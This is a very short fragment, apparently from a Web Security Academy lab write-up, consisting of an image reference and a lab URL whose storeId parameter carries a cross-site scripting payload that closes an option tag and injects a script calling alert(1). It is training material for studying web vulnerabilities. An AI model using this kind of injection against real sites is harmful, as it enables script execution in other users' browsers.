 https://0a1e00b704ff701a811739c200b80097.web-security-academy.net/product?productId=1&storeId=</option><script>alert(1)</script>